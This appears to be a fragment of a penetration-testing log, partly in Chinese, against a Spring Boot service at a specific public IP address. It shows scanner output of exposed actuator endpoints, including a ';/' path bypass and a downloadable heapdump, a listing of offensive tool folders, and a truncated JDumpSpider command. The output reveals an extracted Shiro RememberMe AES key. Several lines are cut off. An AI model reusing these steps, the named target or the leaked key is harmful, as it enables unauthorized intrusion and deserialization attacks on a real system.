 [19:05:09] 200 - 54B - /actuator/;/scheduledtasks
[19:05:09] 404 - 154B - /actuator/exportRegisteredServices
[19:05:10] 200 - 93KB - /actuator/;/conditions
[19:05:10] 200 - 93KB - /actuator/conditions
[19:05:10] 200 - 74KB - /actuator/beans
[19:05:10] 404 - 137B - /actuator/refresh
[19:05:10] 200 - 749B - /actuator/metrics
[19:05:10] 404 - 137B - /actuator/jolokia
[19:05:10] 404 - 136B - /actuator/flyway
[19:05:10] 404 - 144B - /actuator/hystrix.stream
[19:05:10] 404 - 148B - /actuator/registeredServices
[19:05:10] 404 - 138B - /actuator/features
[19:05:10] 200 - 15B - /actuator/health
[19:05:10] 404 - 139B - /actuator/liquibase
[19:05:10] 404 - 141B - /actuator/healthcheck
[19:05:10] 404 - 140B - /actuator/management
[19:05:10] 200 - 2B - /actuator/info
[19:05:10] 404 - 139B - /actuator/httptrace
[19:05:10] 404 - 146B - /actuator/integrationgraph
[19:05:10] 404 - 144B - /actuator/gateway/routes
[19:05:10] 404 - 137B - /actuator/logfile
[19:05:10] 404 - 143B - /actuator/loggingConfig
[19:05:10] 404 - 140B - /actuator/prometheus
[19:05:10] 200 - 20KB - /actuator/mappings
[19:05:10] 200 - 20KB - /actuator/;/mappings
[19:05:10] 404 - 147B - /actuator/releaseAttributes
[19:05:10] 200 - 54B - /actuator/scheduledtasks
[19:05:10] 404 - 138B - /actuator/sessions
[19:05:10] 404 - 138B - /actuator/shutdown
[19:05:10] 404 - 147B - /actuator/resolveAttributes
[19:05:10] 200 - 51KB - /actuator/loggers
[19:05:10] 404 - 136B - /actuator/status
[19:05:10] 404 - 133B - /actuator/sso
[19:05:10] 404 - 135B - /actuator/trace
[19:05:10] 404 - 140B - /actuator/statistics
[19:05:10] 404 - 141B - /actuator/ssoSessions
[19:05:10] 404 - 143B - /actuator/springWebflow
[19:05:10] 200 - 8KB - /actuator/;/configprops
[19:05:10] 200 - 8KB - /actuator/configprops
[19:05:11] 200 - 248KB - /actuator/;/threaddump
[19:05:11] 200 - 30MB - /actuator/heapdump
[19:05:11] 200 - 161KB - /actuator/threaddump
[19:05:17] 404 - 132B - /favicon.ico
名称
svn泄漏
springboot_scan
utils
urls.txt
result
Readme.md
main.py
img
config
SBSCAN
Python-dsstore-master
GitHack
dumpall-master
dirsearch_bypass403
ARL-master.zip
AlliN-main.zip
end......
使用JDumpSpider-1.1-SNAPSHOT-full.jar分析heapdum
http://39.99.128.63:8080/actuator/heapdump
java -jar .\JDumpSpider-1.1-SNAPSHOT-full.jar .\he
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = CBC, key = GAYysgMQhG7/CzIJlVpR2g==, algName = AES
===========================================
OriginTrackedMapPropertySource